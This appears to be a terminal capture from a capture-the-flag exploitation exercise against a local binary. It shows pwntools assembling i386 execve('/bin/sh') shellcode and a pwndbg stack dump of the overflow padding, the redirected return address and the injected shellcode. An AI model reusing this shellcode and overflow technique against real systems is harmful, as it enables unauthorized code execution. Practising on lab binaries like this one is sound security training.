 fuck@123: ~/桌面
b'     \\___/__|_| /___|\n'
b'        lemon squeezy\n'
b'\n'
b'\n'
b'Yippie, lets crash: 0xffe3330c\n'
b'Whats your name?\n'
b'> '
crash ==>  0xffe3330c
[DEBUG] cpp -C -nostdinc -undef -P -I/home/fuck/.local/lib/python3.10/site-packages/pwnli
b/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
pwndbg> stack 0x20
00:0000│ esp 0xffe332b0 ◂— 1
01:0004│ eax-2 edx-2 0xffe332b4 ◂— 0x330c0000
02:0008│-030 0xffe332b8 ◂— 0x400ffe3
03:000c│-02c 0xffe332bc ◂— 0x70000
04:0010│-028 0xffe332c0 ◂— 0xc0c0000
05:0014│-024 0xffe332c4 ◂— 0x337cec5a
06:0018│-020 0xffe332c8 ◂— 0x166cffe3
07:001c│-01c 0xffe332cc ◂— 0x3384ec56
08:0020│-018 0xffe332d0 ◂— 0x7263ffe3
09:0024│-014 0xffe332d4 ◂— 'ashme'
0a:0028│-010 0xffe332d8 ◂— 0x61610065 /* 'e' */
0b:002c│-00c 0xffe332dc ◂— 0x61616161 ('aaaa')
... ↓ 2 skipped
0e:0038│ ebp 0xffe332e8 ◂— 0x61616161 ('aaaa')
0f:003c│+004 0xffe332ec —▸ 0xffe332f0 ◂— 0x2f68686a ('jhh/')
10:0040│+008 0xffe332f0 ◂— 0x2f68686a ('jhh/')
11:0044│+00c 0xffe332f4 ◂— 0x68732f2f ('//sh')
12:0048│+010 0xffe332f8 ◂— 0x6e69622f ('/bin')
13:004c│+014 0xffe332fc ◂— 0x168e389
14:0050│+018 0xffe33300 ◂— 0x81010101
15:0054│+01c 0xffe33304 ◂— 0x69722434 ('4$ri')
16:0058│+020 0xffe33308 ◂— 0xc9310101
17:005c│+024 0xffe3330c ◂— 0x59046a51
18:0060│+028 0xffe33310 ◂— 0x8951e101
19:0064│+02c 0xffe33314 ◂— 0x6ad231e1
1a:0068│+030 0xffe33318 ◂— 0x80cd580b
1b:006c│+034 0xffe3331c ◂— 0xa /* '\n' */
1c:0070│+038 0xffe33320 ◂— 0x32a40000
1d:0074│+03c 0xffe33324 ◂— 0xec57
1e:0078│+040 0xffe33328 ◂— 0x33d40000
1f:007c│+044 0xffe3332c ◂— 0xba0ffe3
pwndbg>